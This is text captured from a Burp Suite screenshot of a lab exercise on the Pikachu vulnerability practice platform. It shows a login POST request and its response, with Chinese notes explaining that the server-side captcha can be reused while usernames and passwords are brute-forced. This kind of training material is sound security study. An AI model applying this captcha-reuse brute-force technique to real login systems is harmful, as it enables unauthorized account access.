 Request
Pretty Raw Hex
\n
1 POST /mypage/pikachu/vul/burteforce/bf_server.php HTTP/1.1
2 Host: 192.168.132.139
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: http://192.168.132.139
10 Connection: close
11 Referer:
http://192.168.132.139/mypage/pikachu/vul/burteforce/bf_server.php
12 Cookie: BkGOp9578O_think_template=default; PHPSESSID=
7og768dsmhcso4ci3v91ci8810
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=loveshow&vcode=d2apv2&submit=Login
修改用户名密码
Response
Pretty Raw Hex Render
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
暴力破解 › 验证码绕过(on server)
点一下提示~
Please Enter Your Information
Username
Password
在不修改验证码，只修改用户和密码的前提下
验证码是不会改变的，所以存在验证码重用
验证码
d2apv2
只需要第一次验证码正确就可以了
Login
username or password is not exists～